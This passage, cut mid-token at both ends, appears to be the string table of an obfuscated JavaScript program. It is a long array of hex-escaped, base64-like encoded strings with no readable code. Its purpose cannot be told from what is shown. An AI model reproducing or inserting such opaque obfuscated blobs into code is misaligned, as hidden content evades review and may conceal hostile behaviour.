77\x70\x6f\x56\x77\x71\x67\x2f\x51\x67\x39\x4e\x42\x73\x4b\x4d\x77\x6f\x44\x44\x74\x38\x4b\x63\x77\x72\x4d\x44\x64\x73\x4f\x32\x5a\x42\x44\x44\x6b\x38\x4f\x7a\x42\x67\x4c\x43\x71\x38\x4f\x37\x77\x37\x6b\x69\x77\x35\x50\x44\x71\x43\x44\x44\x6e\x38\x4b\x66\x77\x35\x35\x74\x77\x35\x6e\x44\x73\x63\x4b\x72\x62\x4d\x4f\x63\x77\x34\x7a\x44\x71\x45\x70\x32\x4a\x73\x4b\x6f\x4f\x73\x4f\x58\x77\x72\x62\x43\x6c\x63\x4f\x6a\x77\x35\x50\x43\x6e\x79\x4a\x56\x77\x37\x66\x43\x6c\x31\x49\x62\x77\x72\x72\x44\x68\x6c\x48\x43\x72\x73\x4b\x48\x63\x68\x77\x68\x77\x35\x6e\x44\x73\x77\x6e\x44\x6a\x45\x38\x38\x44\x63\x4b\x2f\x77\x72\x39\x70\x49\x38\x4b\x57','\x59\x4d\x4f\x55\x66\x73\x4b\x5a\x61\x67\x3d\x3d','\x5a\x46\x50\x44\x6f\x51\x3d\x3d','\x54\x38\x4b\x6f\x61\x51\x3d\x3d','\x77\x34\x45\x51\x4c\x6d\x2f\x44\x6d\x55\x30\x34\x52\x57\x77\x3d','\x77\x6f\x5a\x6f\x58\x48\x6f\x30\x77\x72\x52\x44\x77\x72\x38\x3d','\x5a\x54\x63\x30\x77\x36\x37\x44\x74\x67\x59\x6b\x4d\x41\x3d\x3d','\x77\x35\x58\x44\x74\x4d\x4b\x62\x77\x36\x41\x3d','\x77\x34\x30\x58\x77\x36\x44\x43\x6f\x53\x59\x36\x77\x6f\x31\x78\x77\x34\x41\x61\x41\x4d\x4b\x49\x77\x37\x6e\x44\x6f\x38\x4f\x2f\x5a\x32\x6b\x73\x65\x31\x78\x7a','\x77\x71\x6a\x44\x75\x7a\x4c\x44\x68\x56\x41\x3d','\x77\x35\x72\x44\x71\x31\x68\x2b\x42\x63\x4b\x7a\x53\x73\x4b\x39\x77\x71\x4a\x75\x64\x38\x4b\x32','\x63\x38\x4f\x44\x63\x38\x4b\x41\x49\x63\x4b\x67\x77\x6f\x52\x72\x77\x6f\x51\x4a\x48\x51\x37\x43\x6f\x63\x4f\x4c\x77\x70\x70\x53\x77\x35\x5a\x33\x77\x34\x4c\x44\x76\x38\x4b\x70\x59\x77\x3d\x3d','\x65\x63\x4b\x64\x77\x37\x78\x70\x77\x37\x48\x43\x72\x63\x4f\x2f\x77\x35\x55\x3d','\x49\x38\x4b\x69\x58\x41\x45\x64\x65\x48\x6e\x43\x70\x38\x4f\x52\x77\x72\x2f\x43\x6a\x30\x4a\x68\x65\x4d\x4f\x69\x77\x71\x4c\x43\x70\x7a\x2f\x43\x69\x4d\x4f\x31\x47\x38\x4b\x50\x77\x6f\x70\x73','\x4f\x38\x4b\x69\x52\x68\x30\x66','\x77\x36\x7a\x43\x74\x73\x4f\x30\x77\x72\x46\x4a\x77\x72\x6f\x35\x77\x36\x62\x44\x71\x73\x4b\x68','\x66\x4d\x4f\x2b\x5a\x77\x3d\x3d','\x4f\x4d\x4b\x63\x77\x6f\x44\x43\x6a\x63\x4f\x52\x77\x72\x6f\x62\x49\x42\x7a\x43\x6f\x67\x3d\x3d','\x77\x6f\x62\x44\x70\x38\x4b\x34\x77\x36\x51\x36\x77\x6f\x4c\x44\x70\x38\x4f\x37','\x77\x35\x4c\x44\x72\x78\x33\x43\x67\x63\x4f\x6e\x43\x73\x4b\x71\x77\x72\x48\x44\x76\x63\x4f\x62\x77\x36\x73\x65','\x4e\x56\x68\x32\x58\x6d\x67\x3d','\x4c\x73\x4f\x74\x41\x38\x4b\x6d\x77\x71\x73\x3d','\x45\x38\x4b\x75\x4c\x47\x66\x44\x6e\x38\x4f\x31\x5a\x77\x42\x6c\x57\x69\x45\x4f\x77\x36\x49\x3d','\x4e\x31\x72\x44\x68\x69\x39\x69','\x77\x70\x70\x39\x77\x70\x67\x4b\x64\x4d\x4b\x6d','\x48\x6b\x68\x4e\x4c\x73\x4f\x6f','\x59\x54\x73\x61\x63\x6b\x6e\x44\x68\x58\x4c\x43\x72\x38\x4b\x74\x77\x71\x62\x43\x6b\x4d\x4b\x48\x61\x56\x54\x43\x68\x6e\x73\x3d','\x77\x37\x7a\x44\x6f\x38\x4f\x4b\x56\x77\x62\x43\x6a\x77\x3d\x3d','\x4a\x46\x54\x44\x69\x79\x70\x75\x77\x34\x4e\x62\x5a\x53\x48\x44\x67\x63\x4b\x2b\x77\x35\x62\x44\x6d\x43\x48\x44\x73\x51\x3d\x3d','\x48\x6c\x39\x46\x4c\x63\x4f\x31\x77\x34\x41\x3d','\x48\x6b\x68\x37\x4f\x38\x4f\x6a\x77\x37\x48\x43\x67\x38\x4f\x4f\x77\x72\x74\x6b\x77\x71\x44\x44\x6a\x63\x4b\x69\x77\x6f\x51\x72\x77\x37\x74\x79\x51\x73\x4b\x52\x77\x70\x6a\x43\x74\x32\x67\x3d','\x77\x70\x2f\x43\x74\x63\x4b\x56\x77\x35\x7a\x44\x6d\x63\x4f\x79\x77\x72\x6b\x65\x77\x35\x4e\x73\x51\x54\x31\x67\x51\x6c\x72\x44\x6c\x63\x4b\x37\x51\x79\x55\x3d','\x77\x72\x68\x45\x61\x6b\x30\x59\x77\x70\x56\x79\x77\x6f\x2f\x44\x76\x51\x6e\x43\x70\x4d\x4b\x51','\x77\x34\x76\x43\x76\x43\x62\x44\x6c\x6a\x5a\x32\x77\x71\x59\x71\x41\x6c\x31\x59\x77\x71\x66\x44\x6a\x77\x44\x43\x6e\x4d\x4b\x43\x4d\x6d\x52\x35\x53\x44\x51\x31\x57\x73\x4b\x67\x66\x54\x6e\x44\x67\x4d\x4f\x44\x77\x72\x55\x3d','\x77\x35\x38\x5a\x77\x36\x2f\x43\x6f\x53\x34\x3d','\x53\x6a\x38\x66','\x77\x37\x54\x44\x73\x73\x4f\x4f\x51\x53\x62\x43\x68\x63\x4f\x43\x77\x35\x68\x58','\x54\x73\x4f\x51\x4c\x33\x5a\x47\x77\x36\x6f\x30\x77\x72\x66\x43\x76\x73\x4b\x36\x77\x6f\x58\x44\x73\x55\x30\x4f\x77\x34\x48\x43\x72\x63\x4b\x66\x77\x35\x55\x62\x4c\x53\x50\x43\x74\x69\x37\x44\x6b\x6a\x55\x75\x77\x37\x73\x3d','\x77\x37\x54\x43\x6e\x4d\x4f\x50\x46\x73\x4b\x61\x77\x6f\x55\x56','\x77\x36\x66\x43\x6b\x68\x4c\x43\x6a\x48\x76\x43\x74\x38\x4b\x6b\x45\x58\x44\x44\x70\x6c\x35\x47\x42\x54\x58\x44\x6a\x63\x4b\x31\x4d\x77\x3d\x3d','\x77\x35\x4d\x53\x4a\x57\x6a\x44\x6e\x6b\x67\x43\x53\x47\x48\x43\x72\x67\x3d\x3d','\x77\x6f\x62\x43\x76\x63\x4b\x4e\x77\x35\x48\x44\x6b\x63\x4f\x6b\x77\x36\x4d\x35\x77\x36\x67\x47\x63\x41\x74\x4c\x62\x31\x6a\x44\x76\x73\x4b\x66\x66\x67\x4c\x44\x74\x73\x4f\x32\x77\x37\x4c\x43\x70\x73\x4f\x34\x55\x63\x4f\x46\x4e\x73\x4f\x51\x62\x6c\x42\x62\x77\x70\x6e\x44\x74\x4d\x4b\x68\x64\x53\x73\x33\x77\x36\x38\x6c','\x61\x44\x59\x6f\x77\x71\x44\x44\x75\x67\x3d\x3d','\x63\x63\x4b\x5a\x77\x72\x6b\x6d\x66\x31\x5a\x78\x43\x46\x67\x59\x4a\x41\x76\x44\x72\x51\x3d\x3d','\x77\x72\x7a\x44\x71\x44\x2f\x44\x6e\x6c\x45\x5a','\x77\x34\x66\x43\x72\x7a\x48\x44\x6b\x54\x55\x3d','\x61\x63\x4f\x47\x63\x4d\x4b\x4b\x63\x4d\x4f\x69\x77\x72\x7a\x44\x75\x44\x50\x44\x71\x4d\x4f\x6a\x77\x36\x67\x77\x45\x4d\x4b\x43\x77\x34\x48\x44\x71\x47\x6a\x44\x74\x38\x4f\x49\x77\x36\x30\x69\x77\x35\x37\x43\x71\x73\x4b\x4f\x4b\x6e\x70\x61\x54\x38\x4f\x6c\x4c\x67\x44\x43\x6c\x69\x38\x6b\x77\x34\x50\x44\x6f\x73\x4b\x4b\x66\x41\x3d\x3d','\x77\x71\x76\x44\x71\x54\x76\x44\x67\x6e\x51\x4e\x77\x34\x34\x67\x77\x6f\x58\x43\x71\x73\x4f\x58\x42\x6c\x4d\x3d','\x77\x35\x7a\x44\x74\x6c\x70\x6c\x44\x4d\x4b\x6c','\x77\x6f\x4c\x44\x6f\x4d\x4b\x33\x77\x36\x6b\x71','\x65\x46\x5a\x63\x77\x37\x41\x72\x77\x70\x7a\x44\x67\x55\x48\x43\x75\x42\x46\x78\x77\x71\x72\x44\x6c\x4d\x4f\x46\x77\x72\x39\x52\x77\x37\x64\x38\x51\x63\x4b\x6b\x4f\x63\x4b\x76\x53\x38\x4f\x56\x65\x6d\x39\x4f\x77\x35\x58\x44\x6f\x6b\x59\x6b\x77\x71\x35\x39\x4e\x63\x4b\x73\x65\x63\x4f\x63\x4d\x38\x4b\x77','\x77\x37\x74\x4c\x77\x6f\x7a\x44\x74\x6d\x49\x3d','\x77\x36\x58\x43\x69\x42\x6e\x43\x6d\x6c\x58\x43\x70\x38\x4f\x76\x47\x47\x6a\x44\x6a\x56\x31\x54\x43\x41\x3d\x3d','\x66\x63\x4b\x4f\x51\x52\x76\x43\x6d\x46\x51\x3d','\x62\x4d\x4f\x34\x63\x6a\x2f\x43\x74\x51\x3d\x3d','\x77\x35\x44\x44\x70\x55\x31\x69\x44\x38\x4b\x33\x55\x4d\x4b\x6d\x77\x70\x30\x76\x59\x38\x4b\x2f\x77\x37\x72\x43\x69\x53\x50\x44\x6a\x43\x31\x55\x51\x32\x44\x43\x71\x4d\x4b\x6b\x77\x70\x72\x43\x68\x6d\x48\x44\x68\x6b\x54\x43\x70\x38\x4f\x4a\x77\x34\x72\x44\x6a\x69\x66\x43\x69\x30\x4d\x77\x77\x36\x6e\x43\x68\x4d\x4f\x45\x77\x72\x54\x44\x75\x77\x6e\x43\x67\x63\x4b\x71\x4b\x38\x4f\x72\x47\x51\x3d\x3d','\x63\x6a\x50\x43\x6f\x69\x42\x64\x77\x34\x42\x52','\x77\x71\x58\x43\x74\x63\x4b\x59\x77\x34\x72\x44\x6d\x63\x4f\x32\x77\x37\x67\x77\x77\x36\x34\x49\x51\x42\x78\x4a\x65\x44\x6e\x44\x69\x63\x4b\x2b\x56\x6c\x62\x44\x6f\x73\x4f\x37\x77\x37\x50\x43\x6f\x4d\x4b\x2f\x58\x51\x3d\x3d','\x44\x73\x4b\x73\x4b\x47\x76\x44\x6e\x63\x4f\x36\x50\x51\x64\x79\x48\x53\x51\x55\x77\x37\x63\x7a\x77\x37\x38\x3d','\x5a\x73\x4b\x6a\x77\x37\x56\x63\x77\x72\x76\x44\x69\x67\x3d\x3d','\x77\x34\x66\x43\x72\x7a\x48\x44\x69\x54\x51\x3d','\x4e\x38\x4f\x6c\x45\x63\x4b\x37\x77\x71\x54\x43\x71\x63\x4b\x7a\x77\x34\x6e\x43\x6d\x38\x4f\x36\x77\x34\x55\x6a\x77\x72\x6c\x4b\x52\x73\x4b\x72\x77\x37\x48\x44\x6e\x7a\x64\x30\x77\x71\x35\x38\x77\x37\x33\x43\x6f\x44\x72\x44\x70\x38\x4f\x57\x77\x34\x67\x6f\x4f\x41\x3d\x3d','\x77\x35\x62\x44\x74\x4d\x4b\x64\x77\x36\x7a\x44\x6c\x63\x4b\x75','\x77\x70\x33\x43\x6b\x53\x50\x43\x74\x4d\x4b\x69\x77\x70\x46\x33\x77\x71\x41\x6f\x77\x34\x7a\x44\x69\x47\x58\x43\x6a\x33\x64\x6e\x62\x46\x55\x50\x77\x36\x35\x49\x77\x6f\x6f\x42\x49\x46\x31\x58\x4e\x55\x41\x4c\x62\x41\x56\x62\x55\x51\x3d\x3d','\x61\x4d\x4b\x66\x51\x68\x66\x43\x73\x63\x4b\x35\x77\x34\x44\x44\x67\x44\x6f\x79\x47\x53\x2f\x43\x6a\x77\x3d\x3d','\x45\x4d\x4b\x68\x50\x33\x62\x44\x6e\x4d\x4f\x30\x4f\x77\x55\x3d','\x77\x6f\x37\x44\x70\x38\x4f\x4d\x77\x37\x6e\x43\x69\x4d\x4f\x35\x77\x72\x33\x43\x6b\x41\x67\x31\x41\x4d\x4f\x33\x77\x34\x68\x73\x77\x71\x66\x43\x71\x4d\x4f\x4a\x4b\x58\x73\x55\x77\x37\x31\x65\x77\x36\x76\x44\x6f\x32\x52\x4a\x77\x71\x6a\x43\x6e\x54\x50\x44\x67\x38\x4f\x36\x77\x6f\x35\x54\x77\x70\x62\x43\x75\x79\x2f\x44\x6a\x63\x4b\x6d\x63\x51\x52\x56\x58\x6c\x51\x3d','\x55\x38\x4f\x42\x4e\x58\x5a\x56','\x4f\x63\x4b\x39\x4f\x47\x6a\x44\x70\x73\x4b\x79\x54\x63\x4f\x4e\x77\x71\x4c\x44\x72\x63\x4f\x59\x77\x37\x2f\x44\x6a\x79\x31\x4d\x4c\x31\x52\x36\x77\x71\x6e\x44\x68\x63\x4f\x53\x77\x71\x48\x44\x67\x44\x50\x43\x70\x4d\x4b\x6b\x77\x34\x66\x44\x69\x42\x58\x44\x6e\x4d\x4b\x56\x77\x35\x2f\x43\x68\x46\x58\x44\x74\x38\x4f\x57\x77\x70\x46\x65\x77\x6f\x6a\x44\x6a\x51\x3d\x3d','\x62\x7a\x37\x43\x70\x77\x3d\x3d','\x56\x58\x58\x43\x71\x77\x3d\x3d','\x48\x52\x44\x44\x67\x63\x4b\x50','\x4e\x4d\x4f\x6c\x46\x77\x3d\x3d','\x52\x79\x38\x6d','\x4f\x31\x72\x44\x72\x77\x3d\x3d','\x77\x34\x46\x76\x77\x34\x38\x3d','\x77\x35\x76\x44\x6a\x6c\x41\x3d','\x47\x56\x4e\x44\x50\x77\x3d\x3d','\x77\x37\x56\x39\x77\x35\x70\x66','\x62\x38\x4b\x30\x77\x37\x73\x3d','\x44\x54\x72\x44\x6e\x67\x3d\x3d','\x65\x4d\x4f\x76\x49\x54\x4c\x44\x6f\x63\x4b\x31\x56\x38\x4b\x58\x77\x37\x72\x43\x6c\x63\x4f\x65\x77\x34\x58\x43\x70\x54\x39\x57\x4f\x52\x64\x4c\x77\x37\x33\x44\x6c\x38\x4b\x55\x77\x37\x54\x44\x68\x79\x50\x44\x70\x73\x4f\x77\x77\x70\x62\x43\x69\x31\x58\x44\x6b\x73\x4b\x52\x77\x6f\x48\x44\x76\x6e\x62\x44\x74\x4d\x4b\x56\x77\x37\x38\x4a\x77\x34\x58\x43\x67\x45\x2f\x43\x73\x7a\x76\x43\x67\x4d\x4f\x58\x77\x72\x7a\x43\x73\x4d\x4f\x53\x44\x73\x4b\x35\x77\x70\x33\x44\x67\x38\x4f\x49\x77\x70\x67\x42\x77\x72\x76\x44\x69\x4d\x4f\x55\x66\x79\x6f\x51\x50\x63\x4f\x46\x4c\x32\x59\x3d','\x77\x37\x54\x43\x68\x63\x4f\x4a\x47\x51\x3d\x3d','\x51\x46\x6c\x54','\x77\x36\x56\x4f\x77\x71\x59\x3d','\x5a\x4d\x4f\x56\x59\x38\x4b\x43\x59\x38\x4f\x6d\x77\x6f\x33\x44\x75\x79\x54\x43\x71\x38\x4f\x7a\x77\x37\x55\x68','\x4a\x4d\x4b\x75\x54\x51\x3d\x3d','\x77\x36\x50\x43\x69\x52\x38\x3d','\x49\x73\x4b\x74\x77\x36\x5a\x7a\x77\x36\x44\x43\x70\x63\x4f\x68\x77\x34\x45\x55\x77\x72\x30\x75\x65\x44\x4a\x4f\x56\x63\x4b\x54\x77\x6f\x66\x44\x71\x73\x4b\x63\x77\x72\x4e\x50\x56\x73\x4b\x42\x44\x6d\x44\x43\x75\x73\x4b\x56\x63\x69\x58\x44\x75\x4d\x4b\x75\x77\x72\x6f\x68\x77\x6f\x63\x3d','\x55\x4d\x4b\x4e\x55\x77\x30\x3d','\x77\x35\x73\x5a\x77\x36\x33\x43\x73\x43\x51\x79','\x4c\x46\x72\x44\x6d\x67\x3d\x3d','\x47\x45\x50\x44\x69\x41\x3d\x3d','\x77\x70\x41\x6a\x45\x67\x3d\x3d','\x77\x36\x6e\x44\x72\x73\x4f\x51\x54\x41\x3d\x3d','\x77\x36\x4a\x49\x77\x6f\x59\x3d','\x65\x38\x4b\x4e\x59\x51\x3d\x3d','\x77\x71\x39\x31\x77\x35\x34\x3d','\x4f\x45\x4e\x46\x77\x34\x6f\x34\x77\x6f\x2f\x44\x6e\x45\x44\x43\x72\x52\x63\x74','\x64\x6a\x44\x43\x68\x44\x4e\x47\x77\x34\x64\x4d\x77\x34\x51\x3d','\x61\x4d\x4f\x72\x56\x51\x3d\x3d','\x77\x6f\x50\x43\x68\x53\x62\x43\x74\x51\x3d\x3d','\x53\x4d\x4f\x56\x48\x77\x3d\x3d','\x5a\x57\x54\x43\x68\x77\x3d\x3d','\x46\x56\x54\x44\x6b\x77\x3d\x3d','\x49\x63\x4b\x6d\x52\x41\x38\x4f\x63\x51\x3d\x3d','\x63\x69\x72\x43\x70\x43\x38\x3d','\x59\x4d\x4b\x70\x77\x37\x6c\x4f\x77\x72\x76\x44\x6e\x4d\x4b\x44\x58\x51\x58\x44\x75\x63\x4b\x6f\x77\x35\x44\x43\x6a\x67\x3d\x3d','\x64\x7a\x6f\x6a','\x4b\x73\x4f\x32\x42\x41\x3d\x3d','\x77\x36\x74\x4c\x77\x71\x59\x3d','\x4b\x38\x4b\x31\x77\x70\x55\x36\x58\x56\x42\x6b\x46\x56\x6b\x77\x4a\x43\x44\x44\x6e\x67\x54\x43\x69\x54\x6f\x50\x64\x73\x4b\x59\x77\x70\x4d\x43\x64\x6a\x72\x43\x6a\x38\x4f\x74\x4f\x30\x2f\x44\x68\x38\x4b\x46\x77\x37\x62\x44\x6e\x6b\x58\x43\x6d\x67\x59\x3d','\x66\x47\x4c\x44\x75\x4d\x4f\x42','\x62\x73\x4b\x2b\x77\x36\x39\x63\x77\x71\x37\x44\x6e\x73\x4b\x6a','\x77\x70\x78\x69\x53\x51\x3d\x3d','\x41\x42\x62\x44\x68\x73\x4b\x46\x77\x72\x30\x34','\x77\x36\x6c\x46\x77\x6f\x50\x44\x74\x6d\x72\x44\x6e\x77\x2f\x44\x69\x77\x3d\x3d','\x52\x6e\x6c\x39','\x59\x54\x44\x43\x75\x54\x52\x62\x77\x34\x4a\x48','\x77\x6f\x64\x32\x77\x70\x55\x49\x65\x73\x4b\x37\x77\x34\x45\x6d\x58\x51\x3d\x3d','\x63\x44\x30\x6f\x77\x36\x37\x44\x73\x41\x55\x76','\x4c\x31\x5a\x39','\x77\x34\x63\x5a\x77\x37\x58\x43\x76\x53\x77\x2b\x77\x70\x64\x71\x77\x70\x77\x3d','\x77\x70\x56\x6a\x54\x57\x59\x35\x77\x72\x35\x34\x77\x70\x37\x44\x75\x41\x76\x43\x6d\x4d\x4b\x75\x77\x37\x4e\x75\x77\x72\x55\x55\x56\x58\x34\x3d','\x77\x72\x5a\x35\x77\x6f\x55\x49','\x59\x38\x4b\x50\x77\x71\x67\x41\x56\x31\x78\x78','\x4d\x38\x4b\x57\x77\x36\x77\x6f\x44\x45\x30\x6c\x47\x68\x6f\x67\x63\x41\x50\x43\x75\x42\x33\x44\x69\x51\x3d\x3d','\x66\x6e\x44\x43\x72\x63\x4b\x48\x4f\x77\x3d\x3d','\x77\x71\x56\x78\x77\x37\x59\x53\x54\x4d\x4f\x44','\x58\x77\x51\x6e','\x62\x63\x4f\x34\x56\x73\x4b\x75\x77\x37\x62\x43\x74\x4d\x4f\x33\x77\x35\x72\x44\x6e\x73\x4b\x6f\x77\x6f\x67\x73\x77\x36\x39\x45\x4e\x63\x4b\x77\x77\x71\x49\x3d','\x66\x73\x4b\x43\x77\x34\x4e\x30\x77\x37\x63\x3d','\x52\x63\x4b\x67\x61\x77\x3d\x3d','\x66\x58\x37\x44\x74\x73\x4f\x53\x77\x36\x70\x55','\x4c\x31\x39\x2f','\x5a\x7a\x77\x61\x63\x47\x48\x44\x72\x67\x3d\x3d','\x64\x43\x37\x43\x72\x51\x3d\x3d','\x53\x73\x4b\x4b\x52\x51\x3d\x3d','\x43\x4d\x4b\x48\x57\x41\x3d\x3d','\x63\x69\x6f\x67','\x50\x77\x7a\x44\x6a\x67\x3d\x3d','\x77\x70\x46\x77\x77\x70\x41\x66\x58\x63\x4b\x6d','\x57\x48\x62\x43\x70\x41\x3d\x3d','\x56\x38\x4b\x50\x52\x67\x3d\x3d','\x65\x73\x4f\x33\x44\x41\x3d\x3d','\x4a\x73\x4b\x49\x77\x70\x6f\x3d','\x4f\x73\x4f\x73\x42\x73\x4b\x67\x77\x6f\x4c\x43\x76\x41\x3d\x3d','\x55\x53\x49\x65','\x47\x56\x6e\x44\x6d\x51\x3d\x3d','\x59\x4d\x4b\x32\x77\x34\x33\x43\x70\x38\x4b\x78\x77\x6f\x45\x3d','\x45\x63\x4f\x76\x4a\x41\x3d\x3d','\x51\x38\x4f\x44\x64\x77\x3d\x3d','\x62\x30\x46\x50','\x77\x36\x66\x43\x75\x38\x4f\x31','\x53\x63\x4b\x75\x77\x36\x38\x3d','\x49\x4d\x4b\x70\x77\x72\x4c\x44\x75\x48\x31\x4d','\x4d\x30\x78\x76','\x4e\x63\x4b\x37\x4f\x77\x3d\x3d','\x58\x4d\x4f\x46\x55\x51\x3d\x3d','\x5a\x63\x4b\x51\x77\x34\x41\x3d','\x4d\x4d\x4b\x67\x4f\x67\x3d\x3d','\x77\x71\x41\x74\x4e\x38\x4b\x4f\x77\x71\x6e\x43\x6f\x63\x4f\x71\x77\x37\x44\x44\x72\x78\x4d\x3d','\x41\x38\x4b\x6c\x50\x33\x44\x44\x75\x63\x4f\x30\x4c\x51\x31\x42\x52\x77\x3d\x3d','\x77\x34\x4c\x44\x70\x41\x37\x43\x6c\x73\x4f\x44\x45\x41\x3d\x3d','\x56\x41\x45\x79','\x51\x38\x4f\x5a\x4f\x47\x31\x69\x77\x36\x51\x6b\x77\x72\x33\x43\x6a\x63\x4f\x67','\x77\x37\x52\x68\x77\x35\x52\x4d\x4b\x73\x4f\x48','\x77\x70\x66\x43\x73\x67\x63\x3d','\x51\x73\x4b\x5a\x77\x35\x39\x72\x77\x6f\x72\x44\x76\x38\x4b\x42\x65\x53\x6e\x44\x6e\x73\x4b\x47\x77\x37\x4c\x43\x74\x32\x45\x42\x51\x67\x6b\x6f\x77\x70\x68\x50\x48\x73\x4f\x64\x77\x71\x6f\x6c\x77\x36\x7a\x43\x6f\x45\x56\x34\x77\x6f\x48\x44\x6d\x73\x4f\x38\x77\x70\x6b\x59\x47\x38\x4b\x35\x5a\x58\x7a\x44\x67\x4d\x4f\x6f\x77\x34\x72\x43\x67\x63\x4f\x43\x77\x36\x46\x4d\x55\x44\x2f\x44\x72\x73\x4f\x69\x77\x72\x51\x2f\x46\x63\x4b\x42\x48\x38\x4b\x4a\x57\x31\x78\x4c\x77\x35\x50\x43\x73\x69\x68\x74\x77\x72\x72\x44\x70\x38\x4b\x6d','\x66\x69\x6b\x67','\x77\x71\x64\x31\x77\x6f\x46\x43\x57\x73\x4f\x50\x77\x72\x7a\x43\x68\x6e\x54\x44\x72\x56\x38\x3d','\x77\x37\x7a\x43\x71\x63\x4f\x32\x77\x72\x5a\x59','\x54\x48\x4c\x43\x73\x38\x4b\x50\x4e\x67\x3d\x3d','\x77\x37\x52\x6d\x77\x35\x70\x56\x41\x73\x4f\x57','\x77\x71\x33\x44\x71\x6a\x4c\x44\x6d\x55\x45\x3d','\x4a\x32\x6a\x44\x6d\x67\x3d\x3d','\x5a\x38\x4b\x5a\x5a\x51\x3d\x3d','\x59\x63\x4b\x58\x77\x34\x46\x36\x77\x37\x66\x43\x72\x41\x3d\x3d','\x5a\x55\x4a\x49\x77\x36\x6f\x34\x77\x6f\x38\x3d','\x4d\x4d\x4f\x71\x41\x38\x4b\x33\x77\x72\x76\x43\x68\x38\x4b\x68','\x77\x34\x63\x4c\x4b\x48\x6e\x44\x69\x31\x59\x3d','\x77\x71\x42\x36\x77\x37\x77\x51\x51\x4d\x4f\x6b\x59\x51\x3d\x3d','\x77\x34\x6e\x43\x75\x44\x37\x44\x6d\x43\x56\x2f','\x77\x34\x41\x62\x4f\x58\x34\x3d','\x77\x6f\x54\x43\x75\x63\x4b\x56\x77\x35\x2f\x44\x67\x73\x4f\x74','\x77\x70\x45\x67\x4d\x63\x4b\x35\x77\x70\x4c\x43\x76\x67\x3d\x3d','\x77\x36\x6f\x69\x4f\x54\x58\x44\x6c\x6b\x6f\x31\x51\x58\x6a\x43\x67\x73\x4f\x68\x5a\x73\x4f\x67\x77\x70\x38\x3d','\x77\x34\x48\x43\x6a\x47\x54\x44\x72\x4d\x4b\x35\x77\x34\x45\x36\x77\x72\x4e\x72\x77\x70\x37\x43\x6a\x43\x54\x43\x6c\x6a\x51\x51\x64\x77\x6b\x64\x77\x71\x31\x77\x77\x35\x73\x4a\x63\x45\x52\x62\x62\x31\x31\x4f\x4f\x52\x59\x59\x43\x53\x55\x36\x77\x71\x33\x43\x6e\x4d\x4f\x38\x57\x47\x4c\x43\x67\x45\x68\x4f\x54\x55\x41\x50\x63\x4d\x4b\x37\x42\x63\x4b\x76','\x77\x34\x33\x44\x74\x46\x64\x69\x48\x41\x3d\x3d','\x63\x38\x4b\x56\x61\x51\x3d\x3d','\x59\x57\x58\x43\x72\x38\x4b\x4a\x4f\x31\x45\x3d','\x41\x63\x4b\x64\x43\x41\x3d\x3d','\x66\x73\x4b\x30\x77\x36\x49\x3d','\x62\x38\x4f\x61\x52\x51\x3d\x3d','\x77\x70\x50\x44\x6c\x4d\x4b\x62','\x77\x37\x7a\x43\x6e\x38\x4f\x58','\x77\x36\x52\x50\x77\x37\x67\x3d','\x66\x44\x6b\x38','\x47\x78\x72\x44\x68\x73\x4b\x47\x77\x71\x59\x6e','\x77\x36\x52\x38\x77\x35\x64\x4e\x48\x38\x4f\x42','\x4b\x55\x52\x4f\x59\x56\x49\x72\x48\x73\x4f\x67','\x4b\x4d\x4b\x5a\x77\x36\x45\x3d','\x65\x73\x4f\x63\x57\x77\x3d\x3d','\x77\x37\x38\x2f\x77\x36\x49\x3d','\x5a\x38\x4b\x43\x77\x72\x30\x6d\x66\x56\x35\x77\x41\x32\x30\x6f','\x47\x45\x39\x4e\x4c\x4d\x4f\x43\x77\x35\x7a\x43\x6c\x63\x4f\x45\x77\x6f\x31\x6a','\x77\x72\x2f\x43\x6b\x4d\x4b\x76','\x56\x4d\x4f\x65\x43\x6d\x74\x54\x77\x36\x49\x75\x77\x72\x38\x3d','\x77\x34\x33\x43\x6e\x73\x4f\x5a','\x77\x6f\x46\x74\x77\x70\x4d\x65\x61\x4d\x4b\x67','\x64\x63\x4f\x44\x63\x41\x3d\x3d','\x45\x38\x4b\x34\x50\x48\x48\x44\x6a\x73\x4f\x70','\x77\x70\x6c\x58\x65\x51\x3d\x3d','\x53\x57\x68\x31\x77\x36\x77\x34\x77\x70\x44\x44\x67\x30\x30\x3d','\x77\x72\x7a\x43\x75\x4d\x4b\x2b','\x77\x71\x4e\x65\x65\x67\x3d\x3d','\x77\x37\x52\x2f\x77\x35\x63\x3d','\x52\x4d\x4f\x78\x77\x6f\x39\x4e\x77\x6f\x59\x41\x66\x4d\x4b\x65\x77\x34\x6c\x45\x4a\x38\x4b\x65\x53\x4d\x4b\x6a\x77\x35\x68\x65\x77\x36\x39\x44\x47\x73\x4f\x2f\x53\x6c\x72\x43\x6c\x73\x4f\x53\x64\x63\x4b\x68\x77\x71\x74\x38\x77\x35\x6a\x43\x69\x6e\x51\x37\x77\x35\x78\x56\x77\x70\x33\x43\x76\x48\x46\x6f\x77\x37\x48\x43\x71\x77\x3d\x3d','\x77\x6f\x4a\x33\x77\x6f\x45\x3d','\x77\x70\x68\x33\x77\x70\x67\x44','\x77\x72\x6e\x44\x76\x73\x4b\x34\x77\x37\x45\x34\x77\x35\x7a\x43\x75\x63\x4f\x2f\x77\x6f\x68\x67\x65\x44\x4c\x44\x67\x38\x4b\x68\x47\x46\x4e\x2f\x77\x36\x4c\x43\x75\x4d\x4b\x49\x49\x4d\x4b\x34\x56\x63\x4b\x75\x77\x6f\x33\x44\x6b\x78\x4c\x44\x69\x30\x70\x69\x52\x73\x4b\x6e\x66\x63\x4f\x6d\x77\x34\x55\x70\x59\x63\x4f\x43\x43\x55\x67\x3d','\x65\x6a\x4c\x43\x6b\x41\x3d\x3d','\x77\x37\x58\x44\x76\x73\x4f\x4e\x51\x77\x62\x43\x6c\x41\x3d\x3d','\x77\x36\x64\x38\x77\x34\x5a\x57','\x51\x38\x4f\x76\x55\x67\x3d\x3d','\x77\x34\x58\x43\x67\x73\x4f\x49\x45\x4d\x4b\x4b','\x63\x38\x4b\x5a\x54\x68\x4c\x43\x69\x45\x38\x3d','\x77\x37\x76\x44\x6a\x6d\x38\x3d','\x77\x6f\x7a\x44\x74\x38\x4b\x34\x77\x36\x41\x36\x77\x6f\x4d\x3d','\x56\x63\x4f\x38\x53\x77\x3d\x3d','\x53\x73\x4f\x72\x5a\x7a\x51\x3d','\x77\x37\x7a\x43\x76\x4d\x4f\x75\x77\x6f\x74\x46\x77\x72\x51\x6f','\x62\x4d\x4f\x43\x65\x77\x3d\x3d','\x59\x7a\x45\x50\x56\x6b\x6e\x44\x74\x30\x45\x3d','\x77\x72\x2f\x43\x73\x4d\x4b\x43','\x77\x34\x66\x43\x6c\x54\x